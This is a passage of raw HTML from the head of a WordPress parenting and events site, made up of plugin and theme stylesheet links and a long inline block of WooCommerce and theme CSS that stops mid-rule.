:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tc-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/front.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='tc-elementor-sc-popup-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/builders/elementor-sc-popup.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/css/font-awesome.min.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mommination.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://mommination.com/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=6.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://mommination.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://mommination.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-libs-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat-libs.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise-chat-core-css' href='https://mommination.com/wp-content/plugins/wise-chat/assets/css/wise-chat.min.css?ver=3.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='achored-header-css' href='https://mommination.com/wp-content/plugins/wp-anchor-header/css/achored-header.css?ver=0.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tc-common-front-css' href='https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/includes/addons/gutenberg/assets/blocks.css?ver=3.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mommination.com/wp-content/themes/mommination/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/v4-shims.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/fontawesome/css/font-awesome.min.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/customfonts/css/custom-fonts.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='creativo-woocommerce-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/woocommerce.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-flexslider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-owl-slider-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/flexslider.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cr-magnific-popup-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/general/magnific-popup.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tailwindcss-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/tailwind.css?ver=7.7.5.8' type='text/css' media='all' />
<style id='tailwindcss-inline-css' type='text/css'>
.woocommerce h1,.woocommerce h2,.woocommerce h3,.woocommerce h4,.woocommerce h5 {font-family: "Raleway", Arial, Helvetica, sans-serif;}.product_feature .pf_content a.more_info:hover,a.woocommerce_orders:hover {color: #f6677b;}.product_feature .pf_content a.more_info, a.woocommerce_orders, .cart-collaterals .cart_totals table tr.order-total td, .woocommerce table.shop_table tfoot tr.order-total td, .woocommerce-MyAccount-navigation ul li.is-active a:before {color: #f6677b;}.woocommerce-MyAccount-navigation ul li.is-active a:before {background-color: #f6677b;}.woocommerce-pagination ul li span.current, .woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #000000;border-color: #000000;}.woocommerce-pagination ul li {border-color: #000000;}.woocommerce-pagination ul li a:hover, .product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #000000;}.inside_prod { border: none;}.product_details { border-top: none}.single-product .post_container {-ms-flex-order: initial;order: initial;}#shipping_method li {display: inline-block;margin-left:15px;}#shipping_method li .shipping_method {margin-right:5px;}.cr-grow-effect {transition: all .2s ease-in-out;}.cr-grow-effect:hover {transform: scale(1.05);box-shadow: 0 0 20px rgb(0 0 0 / 15%);}.woocommerce-mini-cart__buttons {display: flex;justify-content: justify-between;}a.button.wc-forward {margin: 0.3rem !important;padding-left: 1rem;padding-right: 1rem;width: auto;display: block;}.widget_shopping_cart_content a.button.wc-forward {width: 50%;}.sidebar-widget .product-categories li {margin-bottom: 10px;padding-bottom: 10px;}.product_details {background-color: #ffffff;padding: 10px 15px;text-align: center;}.product_details .product_price {color: #317260;font-size: 15px;}.products .product .product_details h3 {font-size: 13px;font-weight: 500;}.products .product .product_details h3 a, .products .product .product_details h3 a:hover {color: #333333;}.product_details .product_price .price ins{color: #317260;}.product_details .product_price .price del{color: #cccccc;}.image_prod .badge, .product .badge {color: #ffffff;background-color: #bf352b;}.product .star-rating {color: #f4ca22;}.product .star-rating {margin-left: auto;margin-right: auto;}.woocommerce-page .button,.product .tab-container #reviews input#submit,.woocommerce-page .button:hover,.product .tab-container #reviews input#submit:hover {color: #ffffff;background-color: #333333;border-color: #333333;}.footer_widget_content ul.product_list_widget li a {font-size: 13px;font-weight: 400;color: #ffffff;}.footer_widget_content ul.product_list_widget li ins, .footer_widget_content ul.product_list_widget li .amount {font-size: 14px;font-weight: 600;color: #ffffff}.footer_widget_content ul.product_list_widget li del, .footer_widget_content ul.product_list_widget li del .amount {font-size: 12px;color: #777777}.footer_widget_content ul.cart_list li, .footer_widget_content ul.product_list_widget li {border-color: #eeeeee;}.footer_widget_content .star-rating span {color: #eeeeee;}#navigation ul li.shopping_cart_icon a span.item_counter,.additional_icons ul li.shopping_cart_icon a span.item_counter,#navigation ul li.shopping_cart_icon a span, .additional_icons ul li.shopping_cart_icon a > span {color: #ffffff;background-color: #c92e2e;}.additional_icons .cart_item_title, a.cart_item_title,.additional_icons .cart_item_title:hover, a.cart_item_title:hover {color: #333333;font-size: 15px;}span.cart_item_price_quantity {color: #21252b;font-size: 15px;}.shopping_cart_items .cart_item {border-color: #f1f1f1;background-color: #ffffff;}.shopping_cart_items {background-color: #ffffff;width: 300px;}.shopping_cart_total {border-color: #f1f1f1;}.shopping_cart_total .total_text {color: #333333;}.shopping_cart_total .total_value {color: #333333;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart:hover {background-color: #222222;border-color: #222222;color: #ffffff;}#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse,#navigation ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover,.additional_icons ul li.shopping_cart_icon .cart_checkout .button_header_cart.inverse:hover {background-color: #ffffff;border-color: #222222;color: #222222;}.products .product-category {transition: all .2s ease-in-out;-webkit-transition: all .2s ease-in-out;}.products .product-category:hover {transform: scale(1.04);-webkit-transform: scale(1.04);}.products .product-category h3 {color: #333333;background-color: #ffffff;font-size: 15px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #f5f5f5;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #444444;}.woocommerce .widget_price_filter .price_slider_amount .price_label {color: #333333;}.price_slider_amount .button, .price_slider_amount .button:hover {color: #ffffff;border-color: #222222;background-color: #222222;}.woocommerce table.shop_table thead tr,.woocommerce-order-received .woocommerce p:first-of-type:not(.woocommerce-customer-details--phone),.woocommerce-order-received .woocommerce header h2,.woocommerce-order-received .woocommerce header.title h3,.woocommerce-view-order .woocommerce header.title h3,.woocommerce header.woocommerce-Address-title h3 {background-color: #333333;color: #ffffff;}a.woocommerce_orders, a.woocommerce_orders:hover {color: #ffffff;}ul.product_list_widget li.mini_cart_item a:not(.remove) {color: #333333;}ul.product_list_widget li.mini_cart_item a:not(.remove):hover {color: #666666;}ul.cart_list li, ul.product_list_widget li, .woocommerce .widget_shopping_cart_content .total {border-color: #eeeeee;}.woocommerce .widget_shopping_cart_content .quantity {color: #333333;}.woocommerce .widget_shopping_cart_content .quantity .amount {color: #f96e5b;}.woocommerce .widget_shopping_cart_content .total {color: #333333;}.woocommerce .widget_shopping_cart_content .total .amount {color: #f96e5b;}.widget_shopping_cart .button {color: #ffffff;border-color: #333333;background-color: #333333;}.widget_shopping_cart .button:hover {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout {color: #333333;border-color: #333333;background-color: #ffffff;}.widget_shopping_cart .button.checkout:hover {color: #ffffff;border-color: #333333;background-color: #333333;}.single-product .product .summary .woo_single_prod_title {font-size: 20px;font-weight: 500;margin:0 0 0.75rem 0;text-transform: none;line-height: ;color: #333333;}.cr-prod-style2 .tab-holder {margin-top: 0;}.single-product .product .star-rating {color: #fdca00;}.single-product .product .summary .price {color: #222222;font-size: 16px;line-height: normal;}.single-product .product del {color: #ccc;font-size: 13px;line-height: normal;}.single-product .product .summary, .product .product_meta {color: #333333;}.single-product .woocommerce-review-link, .product_meta a {color: ;}.product .summary .description, .woocommerce.single-product .cr_product_share, .woocommerce.single-product .stock-options .stock-quantity {border-color: #f2f2f2;}.woocommerce.single-product .product_meta .get_social li a {color: #333333;background-color: ;}.single-product .cart .button,.single-product .cart .button:hover {color: #ffffff;background-color: #111111;border-color: #111111;margin: 0;border-radius: 0;-webkit-border-radius: 0;}.single-product .cart .button {padding-left: px;padding-right: px;padding-top: px;padding-bottom: px;line-height: ;font-weight: ;font-size: px;border-width: px;border-radius: px;}.woocommerce .quantity .minus:hover, .woocommerce .quantity .plus:hover {background-color: #333333;border-color: #333333;}.product .shortcode-tabs .tab-hold .tabs li.active a:after {background-color: #333333;}.product .shortcode-tabs .tab-hold .tabs {justify-content: ;}.product .shortcode-tabs .tab-hold .tabs li a {font-size: px;font-weight: ;line-height: ;}.product .shortcode-tabs .tab-hold .tabs li.active a {color: ;}.product .shortcode-tabs .tab-hold .tabs li:not(.active) a {color: ;}.woocommerce-product-gallery {border-color: ;}@media screen and (max-width: 1400px){.product.cr-prod-style2.cr-thumbs-left .flex-control-nav {left:0;position:relative;margin-top:10px;display:flex;flex-wrap:wrap;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {margin-right:10px;}}@media screen and (max-width: 1180px){.woocommerce .quantity {width: 100%;}.woocommerce-page .quantity input.qty {margin-right: 0;}}@media screen and (max-width: 1025px){.woocommerce .quantity input.qty {width: 60px;margin-right:0;}.woocommerce .group_table .quantity input.qty {width: 30px;}.woocommerce .group_table .quantity {max-width:90px;margin:10px;}.single-product .product .summary .group_table .price {max-width:80px;}.woocommerce-page.page-template-page-full #wrapper > .container{padding: 1rem;}.creativo-product-style2 .container {padding-left: 1rem;padding-right: 1rem;}}@media screen and (max-width: 960px) {.woo_login_form {right:50%;left: auto;transform: translateX(50%);}#top-menu li:last-child .woo_login_form {right: 100% !important;}.woocommerce form .form-row-first, .woocommerce form .form-row-last {float: none;width: 100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4 {grid-template-columns: repeat(3,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.single-product .cart .button {width: 100%;}.single-product .product .summary .woo_single_prod_title {font-size: 2rem;}}@media screen and (max-width: 736px){.woocommerce .quantity .minus, .woocommerce .quantity .plus {width:30px;height: 30px;line-height: 30px;}.woocommerce .quantity {margin-right:0;max-width:95px;}.woocommerce table.shop_table td.product-thumbnail {max-width:70px;}}@media screen and (max-width: 640px){#top-menu li:last-child .woo_login_form {right: 50% !important;transform: translateX(50%) !important;}.products .product,.no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {width: 47%;margin:0 5% 5% 0;float: left;clear:both;}.creativo-product-style2 .post_container {display: block;}.product .images, .product .summary {width: 100%;}.product.cr-prod-style2.cr-thumbs-left .flex-control-nav li {max-width: 75px;}.woocommerce-result-count {float: none;width: 100%;}.woocommerce .post_container select {width: 100%;margin-top:20px;}.products .product:nth-child(2n),.woocommerce[class*="columns"] .products .product:nth-child(2n) {float: right;margin-right:0;clear: none;}.products .product, .no_sidebar .products .product, .woocommerce[class*="columns"] .products .product {float: none;width: 100%;}.woocommerce #payment #place_order {width:100%;}.woocommerce .products.columns-6, .woocommerce .products.columns-5,.woocommerce .products.columns-4, .woocommerce .products.columns-3 {grid-template-columns: repeat(2,minmax(0,1fr));grid-gap: 1rem;gap: 1rem;}.woocommerce-page .col2-set {display: block;}.woocommerce-page .col2-set .col-1 {margin-right:0;margin-bottom:30px;}}@media (max-width: 480px) {#shipping_method li {display: block;margin-left:0;}.woocommerce table.cart td.actions {text-align: left;}.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2 {width:100%;float: none;}.woocommerce .products {display: block;}.single-product .quantity input.qty {width:100%;}}@media screen and (max-width: 440px){.products .product, .woocommerce.columns-4 .products .product, .woocommerce.columns-2 .products .product, .woocommerce.columns-6 .products .product, .woocommerce.columns-5 .products .product {width:100%;float: none;margin-right:0;margin-bottom:10%;}.products .product:nth-child(2n) {float: none;}.woocommerce-MyAccount-navigation ul {border-bottom: none;}.woocommerce-MyAccount-navigation ul li {display: block;margin:0;}.woocommerce-MyAccount-navigation ul li a {padding-left:20px;border-bottom: 1px solid #eee;}.woocommerce-MyAccount-navigation ul li a:before {width: 3px;height: 100%;bottom:0;left:0;}}@media screen and (max-width: 420px){.woocommerce .quantity {max-width: none;width: auto;}.woocommerce .quantity .minus, .woocommerce .quantity .plus {display: none;}.woocommerce table.shop_table th.product-quantity .mobile {display:block;}.woocommerce table.shop_table th.product-quantity .desktop {display:none;}.woocommerce table.shop_table th {padding:7px 10px;}.woocommerce table.shop_table th.product-remove {padding:0;}.woocommerce table.cart td.actions .coupon {float: none;position:relative;margin-bottom:20px;}.woocommerce table.cart td.actions .coupon input[type=text] {width:100%;}.woocommerce table.cart td.actions .coupon input[type=submit].button{margin: 0;position: absolute;right: 0;}.woocommerce table.shop_table th.product-price, .woocommerce table.shop_table td.product-price {display: none;}.woocommerce table.cart td.actions input[type=submit].button.small {width: 100%;text-align: center;margin: 0;}.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;}.cart-collaterals .alignright {float: none;}.cart-collaterals .checkout-button {width: 100%;text-align: center;}}@media screen and (max-width: 370px){.product .images {width:100%;}}.button.style_3d:active {top: 5px;-webkit-box-shadow: 0px 0px 0px !important;box-shadow: 0px 0px 0px !important;}.button.button_green, #navigation ul li a.button.button_green, #top-menu li a.button.button_green, .button.button_green.style_3d:hover {background: #5bc98c;border-color: #5bc98c;color: #fff;}.button.button_green:hover, #navigation ul li a.button.button_green:hover, #top-menu li a.button.button_green:hover {background: #479e85;border-color: #479e85;color: #fff;}.button.button_green.style_3d {box-shadow: 0 5px 0 #4daa77;-webkit-box-shadow: 0 5px 0 #4daa77;}.button.button_blue, #navigation ul li a.button.button_blue, #top-menu li a.button.button_blue, .button.button_blue.style_3d:hover {background: #44b6df;border-color: #44b6df;color: #fff;}.button.button_blue:hover, #navigation ul li a.button.button_blue:hover, #top-menu li a.button.button_blue:hover {background: #368faf;border-color: #368faf;color: #fff;}.button.button_blue.style_3d {box-shadow: 0 5px 0 #368faf;-webkit-box-shadow: 0 5px 0 #368faf;}.button.button_yellow, #navigation ul li a.button.button_yellow, #top-menu li a.button.button_yellow, .button.button_yellow.style_3d:hover {background: #febf4d;border-color: #febf4d;color: #68422C;}.button.button_yellow:hover, #navigation ul li a.button.button_yellow:hover, #top-menu li a.button.button_yellow:hover {background: #d39119;border-color: #d39119;color: #fff;}.button.button_yellow.style_3d {box-shadow: 0 5px 0 #d39119;-webkit-box-shadow: 0 5px 0 #d39119;}.button.button_red, #navigation ul li a.button.button_red, #top-menu li a.button.button_red, .button.button_red.style_3d:hover {background-color: #F6677B;border-color: #F6677B;color: #fff;}.button.button_red:hover, #navigation ul li a.button.button_red:hover, #top-menu li a.button.button_red:hover {background-color: #d05b6c;border-color: #d05b6c;color: #fff;}.button.button_red.style_3d {box-shadow: 0 5px 0 #d05b6c;-webkit-box-shadow: 0 5px 0 #d05b6c;}.button.button_purple, #navigation ul li a.button.button_purple, #top-menu li a.button.button_purple, .button.button_purple.style_3d:hover {background: #ee79ba;border-color: #ee79ba;color: #fff;}.button.button_purple:hover, #navigation ul li a.button.button_purple:hover, #top-menu li a.button.button_purple:hover {background: #c95b98;border-color: #c95b98;color: #fff;}.button.button_purple.style_3d {box-shadow: 0 5px 0 #c95b98;-webkit-box-shadow: 0 5px 0 #c95b98;}.button.button_black, #navigation ul li a.button.button_black, .tp-caption a.button.button_black, #top-menu li a.button.button_black, .button.button_black.style_3d:hover {background: #5c5c5c;border-color: #5c5c5c;color: #c9d1d6;}.button.button_black:hover, #navigation ul li a.button.button_black:hover, .tp-caption a.button.button_black:hover, #top-menu li a.button.button_black:hover {background: #2d2d2d;border-color: #2d2d2d;color: #e8edef;}.button.button_black.style_3d {box-shadow: 0 5px 0 #2d2d2d;-webkit-box-shadow: 0 5px 0 #2d2d2d;}.button.button_grey, #navigation ul li a.button.button_grey, #top-menu li a.button.button_grey, .button.button_grey.style_3d:hover {background: #a9a9a9;border-color: #a9a9a9;color: #fff;}.button.button_grey:hover, #navigation ul li a.button.button_grey:hover, #top-menu li a.button.button_grey:hover {background: #8b8a8a;border-color: #8b8a8a;color: #fff;}.button.button_grey.style_3d {box-shadow: 0 5px 0 #8b8a8a;-webkit-box-shadow: 0 5px 0 #8b8a8a;}.button.button_white, .button.button_white:hover, #navigation.custom_menu_color ul li a.button.button_white, #top-menu li a.button.button_white, .tp-caption a.button.button_white, #navigation.custom_menu_color ul li a.button.button_white:hover, #top-menu li a.button.button_white:hover, .tp-caption a.button.button_white:hover {background: #fff;border-color: #fff;color: #2d2d2d;}body,.more,.meta .date,.review blockquote q,.review blockquote div strong,.footer-areah3,.image .image-extras .image-extras-content h4,.project-content .project-info h4,.post-content blockquote,input, textarea, keygen, select, button{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#branding .text, #branding .tagline, .side_logo .text, .side_logo .tagline {font-family: "Playfair Display", Arial, Helvetica, sans-serif;}#branding .text, .side_logo .text {font-size: 66px;font-weight: 300;}body {color: #545353;background-color: #ffffff}#navigation .has-mega-menu ul.twitter li i {color: #545353;}h1, h2, h3, h4, h5:not(.navi_heading), h6,.bellow_header_title,.full .title,.tab-holder .tabs li,.post_grid_category, .box-title-wrap{font-family: "Raleway", Arial, Helvetica, sans-serif;}h1, h2, h3, h4, h5, h6 {font-weight: 400;line-height: normal;margin-bottom: 10px;}.content-body h1, .content-body h2, .content-body h3, .content-body h4, .content-body h5, .content-body h6 {margin-bottom: 10px;}h1, .content-body h1 {font-size: 36px;}h2, .content-body h2 {font-size: 30px;}h3, .content-body h3 {font-size: 24px;}h4, .content-body h4 {font-size: 18px;}h5, .content-body h5 {font-size: 14px;}h6, .content-body h6 {font-size: 12px;}p, .content-body p, .content-body blockquote, .cr-post-content blockquote, .single-post .post-content ul, .wpb_text_column ul, .vc_column_text ul {margin-bottom: 30px;}h3.sidebar-title {font-family: "Karla", Arial, Helvetica, sans-serif;font-size: 14px;}.featured_post h2 {font-family: "Karla", Arial, Helvetica, sans-serif;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {font-family: "Karla", Arial, Helvetica, sans-serif;}#top-menu {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 13px;}button,.button, .wpcf7-submit, .mc4wp-form input[type=submit] {font-family: "Open Sans", Arial, Helvetica, sans-serif}.top_contact {font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 12px;}#top-menu li a {color: #000000;}#top-menu li a:hover {color: #f6677b;}#navigation {font-family: "Karla", Arial, Helvetica, sans-serif;}.tp-bannertimer {background-image:none !important;height:7px;}.latest-posts h2, .page-title{font-family:"Open Sans", Arial, Helvetica, sans-serif;}.wrapper-out, .creativo-elements-template-wrapper {background-color: #ffffff;}.page-title-breadcrumb .page-title-holder {font-size: 18px;font-weight: 400;}.page-title-breadcrumb h3.subhead {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .breadcrumbs {font-size: 13px;font-weight: 400;}.page-title-breadcrumb .page-title-holder, .page-title-breadcrumb h3.subhead {color: #4d4d4d;}.page-title-breadcrumb .breadcrumbs, .page-title-breadcrumb .breadcrumbs a {color: #4d4d4d;}.page-title-breadcrumb {background-color: #f8f8f8;border-bottom-color: #f8f8f8;}@media screen and (min-width: 830px) {.page-title-breadcrumb {height: ;}}.page-title-breadcrumb {display: none;height: 0px;}a,.front_widget a, .vc_front_widget a, h5.toggle a.default_color,.portfolio-navigation a:hover,h2.page404,.project-feed .title a,.post_meta li a:hover, .portfolio-item .portfolio_details a, .portfolio-navigation a{color:#f6677b;}#navigation .has-mega-menu ul.twitter li a, #navigation .has-mega-menu .contact ul li a, #navigation .has-mega-menu .latest-posts a {color:#f6677b !important;}a:hover, .col h3 a:hover,.col h4 a:hover, h5.toggle a.default_color:hover, .portfolio-item .portfolio_details a:hover, .portfolio-navigation a:hover {color: #f6677b;}#navigation .has-mega-menu ul.twitter li a:hover, #navigation .has-mega-menu .contact ul li a:hover, #navigation .has-mega-menu .latest-posts a:hover {color: #f6677b !important;background-color:transparent;}.post-gallery-item a:hover img, .recent-portfolio a:hover img, .recent-flickr a:hover img{border-color:;}.default_dc{color:#f6677b;}.reading-box.default_border {background-color: #f6677b;color: #ffffff;}.reading-box.default_border:hover {background-color: #d05b6c;color: #ffffff;}.reading-box.default_border .button {border-color: #ffffff;color: #ffffff;}.reading-box.default_border:hover .button {border-color: #ffffff;color: #ffffff;}.gallery_zoom{background-color: #f6677b;}.vc_front_widget {background-color: #ffffff;}.vc_front_widget a{color: #f6677b;}.vc_front_widget:hover {background-color: #f6677b;color:#fff;}.vc_front_widget:hover a{color:#fff;}.progress-bar-content,.ch-info-back4,.ch-info-back3,.ch-info-back2,.ch-info-back1,.col:hover .bottom,.tp-bannertimer,.review_inside:after, .flex-direction-nav a:hover, figure.effect-zoe figcaption {background-color:#000000;}.front_widget:hover, .front_widget:hover a, .portfolio-tabs:not(.filters_modern) a:hover, .portfolio-tabs:not(.filters_modern) li.active a{color:#fff; background-color:#000000;}.portfolio-tabs.filters_modern li.active a {border-bottom-color: #000000;}._border:hover, .review blockquote q, .recent-flickr a:hover img{border-color:#000000;}.review blockquote div {color:#000000;}.project-feed .info, figure a .text-overlay, figure.event_image_list .text-overlay {background: rgba(0,0,0,0.70);}.recent_posts_container figure a .text-overlay .info i, .project-feed a i, .blogpost figure a .text-overlay i,.event_calendar_wrap figure a .text-overlay .info i {background-color: #000000;color: #fff;}.portfolio-tabs:not(.filters_modern) li.active a, .portfolio-tabs:not(.filters_modern) li a:hover {color: ;background-color: ;}.portfolio-tabs:not(.filters_modern) li {border-width: 1px;border-color: ;}.portfolio-tabs:not(.filters_modern) li a {color: ;background-color: ;}.button_default, .button, .tp-caption a.button, .button_default.style_3d:hover, input[type=submit], input[type=submit]:focus {background-color: #f6677b;border-color: #f6677b;color: #4c4c4c;font-size: 14px;font-weight: 400;line-height: ;}.button_default:hover, .button:hover, .tp-caption a.button:hover{background-color: #d05b6c;border-color: #d05b6c;color: #757575;}.button_default.style_3d {box-shadow: 0 5px 0 #c55262;-webkit-box-shadow: 0 5px 0 #c55262;}.footer_widget_content a, .footer_widget_content .tweets-container a, .footer_widget_content .tweets-container i{color:#f6677b ;}.footer_widget_content a:hover, .footer_widget_content .tweets-container a:hover {color: #888888;}.wrapper-out, .creativo-elements-template-wrapper {}.portfolio-tabs.filters_modern li.active a {color: #000000;}.portfolio-tabs.filters_modern li:last-child {border-right: none;margin-right: 0;padding-right:0;}.portfolio-tabs.filters_modern li a {color: #9b9b9b;padding-left:0;padding-right:0;margin-left: 1rem;margin-right: 1rem;text-transform:uppercase;}.modern_overlay_effect {background-color: rgba(255,255,255, 1);}figure.modern_portfolio_layout h3 a {font-size: 17px;color: #9e9e9e;font-weight: ;}figure.modern_portfolio_layout span.portfolio_categ_list a {font-size: 17px;color: #4e5ee9;}.project-content h1, .project-content h2, .portfolio-modern-title {color: ;}.project-content.full_desc .project-description, .project-content .project-description, .sp_title_desc .sp_description, .modern-portfolio-content,.single .portfolio-modern-content{color: ;}.project-details, .single .portfolio-modern .portfolio-misc-info h3, .single .portfolio-modern .project-info-details span {color: ;}.project-details a, .single .portfolio-modern .project-info-details span a {color: ;}.project-content.full_desc .date, .portfolio-navigation, .project-details, .project-title-date, .default-portfolio-navigation {border-color: ;}.portfolio_prev_link a, .portfolio_next_link a {color: ;}.portfolio-share-items .get_social li, .portfolio-modern .get_social li {border-color: ;}.portfolio-share-items .get_social li a, .portfolio-modern .get_social li a {background-color: ;color: }.single .portfolio-modern .related-portfolio-title, .single .related-portfolio-title {color: ;}.project-content .date {color: ;}.single .portfolio-modern .modern-portfolio-details-wrap {background-color: ;}.single .portfolio-modern .social_icons .share_text {color: ;}.portfolio-four .portfolio-item{margin:4px;}.col{max-width:none;}.portfolio-three .portfolio-item {width:358px;margin:5px;}.portfolio-3 {width: 358px;height: 255px;}.portfolio-two .portfolio-item {width: 550px;margin:10px;}.portfolio-2 {width: 550px;height: 353px;}.ch-info .ch-info-back3 {-webkit-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-358px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front3 {-webkit-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,358px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.ch-info .ch-info-back2 {-webkit-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-moz-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-o-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);-ms-transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);transform: translate3d(0,0,-550px) rotate3d(1,0,0,90deg);opacity: 0;}.ch-item:hover .ch-info-front2 {-webkit-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.header .social-icons-wrap .vertical-icons {background-color:#f4e6e8;}.header{margin-bottom: 0px;margin-top: 0px;padding-bottom: 0px;padding-top: 0px;background-color:#f4e6e8;box-shadow: none;-webkit-box-shadow: none;border-bottom: 2px solid #f6677b;}.single-post .post_container .blogpost > div:last-of-type {margin-bottom:0;}.single-post .post_container .blogpost, .page-template-default .post_container {}.design_modern .share_with_tags {margin-top: 0px;}.author-pic img{max-width: 150px;}.page-template-page-blog .wrapper-out,.page-template-page-blog-small .wrapper-out,.page-template-page-blog-grid .wrapper-out,.page-template-page-blog-masonry 